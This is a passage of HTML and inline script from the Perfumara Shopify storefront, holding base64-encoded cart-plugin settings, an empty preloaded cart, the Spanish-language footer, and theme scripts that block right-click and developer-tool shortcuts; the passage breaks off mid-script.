        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
